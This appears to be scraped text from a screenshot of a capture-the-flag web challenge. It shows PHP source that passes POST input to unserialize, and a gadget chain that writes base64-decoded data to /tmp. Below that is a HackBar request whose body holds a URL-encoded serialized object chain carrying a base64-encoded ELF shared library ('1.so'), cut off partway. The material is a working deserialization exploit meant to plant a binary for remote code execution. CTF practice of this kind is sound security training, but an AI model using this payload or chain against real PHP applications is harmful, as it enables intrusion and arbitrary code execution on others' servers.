 }
}
public function __call($function_name,$value)
{
if (preg_match('/\.[^.]*$/', $this->filename, $matches)) {
$uploadDir = "/tmp/";
$destination = $uploadDir . md5(time()) . $matches[0];
if (!is_dir($uploadDir)) {
mkdir($uploadDir, 0755, true);
}
file_put_contents($this->filename, base64_decode($value[0]));
if (rename($this->filename, $destination)) {
echo "文件成功移动到${destination}";
} else {
echo '文件移动失败。';
}
} else {
echo "非法文件名。";
}
}
}
class FUN{
public $fun;
public $value;
public function __get($name)
{
$this->fun->getflag($this->value);
}
}
$c = $_POST['Harder'];
unserialize($c);
?> flag{fake_flag_really_flag_require_you_rce!!!!} 文件成功移动到/tmp/c41ca1759f4f00a84ad7fb5c5c1a949f.soYou are stupid, what exactly is your identity?YesYesYes
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2zeffqsmbn2oohgbzia3.cloudeci1.ichunqiu.com/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
Harder=O%3A3%3A%22ENV%22%3A3%3A%7Bs%3A3%3A%22key%22%3BN%3Bs%3A5%3A%22value%22%3BN%3Bs%3A4%3A%22
math%22%3BO%3A4%3A%22DIFF%22%3A3%3A%7Bs%3A8%3A%22callback%22%3BO%3A3%3A%22FUN%22%3A2%3A%7Bs%3A3
%3A%22fun%22%3BO%3A4%3A%22FILE%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A4%3A%221.so%22%3Bs%3A10%3
A%22enviroment%22%3BN%3B%7Ds%3A5%3A%22value%22%3Bs%3A20696%3A%22f0VMRgIBAQAAAAAAAAAAAAMAPgABAAA
AAAAAAAAAAABAAAAAAAAAAKA1AAAAAAAAAAAAAEAAOAAJAEAAHAAbAAEAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAASAUAAAAAAABIBQAAAAAAAAAQAAAAAAAAAQAAAAUAAAAAEAAAAAAAAAAQAAAAAAAAABAAAAAAAACVAQAAA